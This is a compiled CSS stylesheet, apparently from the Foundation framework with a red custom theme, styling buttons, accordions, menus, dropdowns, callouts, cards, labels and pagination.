.button.disabled.primary, .events-list .event-details a.button.disabled, .button.disabled.primary:hover, .events-list .event-details a.button.disabled:hover, .button.disabled.primary:focus, .events-list .event-details a.button.disabled:focus, .button[disabled].primary, .events-list .event-details a.button[disabled], .button[disabled].primary:hover, .events-list .event-details a.button[disabled]:hover, .button[disabled].primary:focus, .events-list .event-details a.button[disabled]:focus { background-color: #B81204; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #0D0D0D; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow { border: 1px solid #B81204; color: #B81204; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #5c0902; color: #5c0902; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #B81204; color: #B81204; }

.button.hollow.primary, .events-list .event-details a.button.hollow { border: 1px solid #B81204; color: #B81204; }

.button.hollow.primary:hover, .events-list .event-details a.button.hollow:hover, .button.hollow.primary:focus, .events-list .event-details a.button.hollow:focus { border-color: #5c0902; color: #5c0902; }

.button.hollow.primary:hover.disabled, .events-list .event-details a.button.hollow:hover.disabled, .button.hollow.primary:hover[disabled], .events-list .event-details a.button.hollow:hover[disabled], .button.hollow.primary:focus.disabled, .events-list .event-details a.button.hollow:focus.disabled, .button.hollow.primary:focus[disabled], .events-list .event-details a.button.hollow:focus[disabled] { border: 1px solid #B81204; color: #B81204; }

.button.hollow.secondary { border: 1px solid #0D0D0D; color: #0D0D0D; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #070707; color: #070707; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #0D0D0D; color: #0D0D0D; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #B81204; color: #B81204; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #5c0902; color: #5c0902; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #B81204; color: #B81204; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary, .events-list .event-details a.button.clear { border: 1px solid #B81204; color: #B81204; }

.button.clear.primary:hover, .events-list .event-details a.button.clear:hover, .button.clear.primary:focus, .events-list .event-details a.button.clear:focus { border-color: #5c0902; color: #5c0902; }

.button.clear.primary:hover.disabled, .events-list .event-details a.button.clear:hover.disabled, .button.clear.primary:hover[disabled], .events-list .event-details a.button.clear:hover[disabled], .button.clear.primary:focus.disabled, .events-list .event-details a.button.clear:focus.disabled, .button.clear.primary:focus[disabled], .events-list .event-details a.button.clear:focus[disabled] { border: 1px solid #B81204; color: #B81204; }

.button.clear.primary, .events-list .event-details a.button.clear, .button.clear.primary.disabled, .events-list .event-details a.button.clear.disabled, .button.clear.primary[disabled], .events-list .event-details a.button.clear[disabled], .button.clear.primary:hover, .events-list .event-details a.button.clear:hover, .button.clear.primary:hover.disabled, .events-list .event-details a.button.clear:hover.disabled, .button.clear.primary:hover[disabled], .events-list .event-details a.button.clear:hover[disabled], .button.clear.primary:focus, .events-list .event-details a.button.clear:focus, .button.clear.primary:focus.disabled, .events-list .event-details a.button.clear:focus.disabled, .button.clear.primary:focus[disabled], .events-list .event-details a.button.clear:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #0D0D0D; color: #0D0D0D; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #070707; color: #070707; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #0D0D0D; color: #0D0D0D; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #B81204; }

.button.dropdown.hollow.primary::after, .events-list .event-details a.button.dropdown.hollow::after { border-top-color: #B81204; }

.button.dropdown.hollow.secondary::after { border-top-color: #0D0D0D; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #B81204; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #333333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #B81204 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #B81204 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .events-list .event-details a.button-group.button .button { background-color: #B81204; color: #fefefe; }

.button-group.primary .button:hover, .events-list .event-details a.button-group.button .button:hover, .button-group.primary .button:focus, .events-list .event-details a.button-group.button .button:focus { background-color: #930e03; color: #fefefe; }

.button-group.secondary .button { background-color: #0D0D0D; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #0a0a0a; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #333333; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary, .events-list .event-details a.callout.button { background-color: #fed3d0; color: #333333; }

.callout.secondary { background-color: #dbdbdb; color: #333333; }

.callout.success { background-color: #e1faea; color: #333333; }

.callout.warning { background-color: #fff3d9; color: #333333; }

.callout.alert { background-color: #f7e4e1; color: #333333; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #333333; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #B81204; color: #fefefe; }

.menu .active > a { background: #B81204; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #0D0D0D; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #B81204; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #B81204; color: #fefefe; }

.label.primary, .events-list .event-details a.label.button { background: #B81204; color: #fefefe; }

.label.secondary { background: #0D0D0D; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

